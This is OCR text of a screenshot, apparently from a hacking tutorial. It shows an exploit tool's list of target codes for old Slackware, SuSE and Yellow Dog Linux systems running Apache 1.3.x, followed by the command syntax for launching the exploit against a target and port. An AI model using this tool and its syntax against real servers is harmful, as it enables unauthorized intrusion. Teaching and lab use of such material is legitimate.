
        0x7d - Slackware Linux 7.1 (apache-1.3.12)

        0x7e - Slackware Linux 8.0 (apache-1.3.20)

        0x7f - Slackware Linux 8.1 (apache-1.3.24)

        0x80 - Slackware Linux 8.1 (apache-1.3.26)

        0x81 - Slackware Linux 8.1-stable (apache-
1.3.26)

        0x82 - Slackware Linux (apache-1.3.27)

        0x83 - SuSE Linux 7.0 (apache-1.3.12)

        0x84 - SuSE Linux 7.1 (apache-1.3.17)

        0x85 - SuSE Linux 7.2 (apache-1.3.19)

        0x86 - SuSE Linux 7.3 (apache-1.3.20)

        0x87 - SuSE Linux 8.0 (apache-1.3.23)

        0x88 - SUSE Linux 8.0 (apache-1.3.23-120)

        0x89 - SuSE Linux 8.0 (apache-1.3.23-137)

        0x8a - Yellow Dog Linux/PPC 2.3 (apache-
1.3.22-6.2.3a)

Fuck to all guys who like use lamah ddos. Read SRC 
to have no surprise
Ok. That’s a lot of output. But the syntax we need is
./exploit <target code> <port number> -c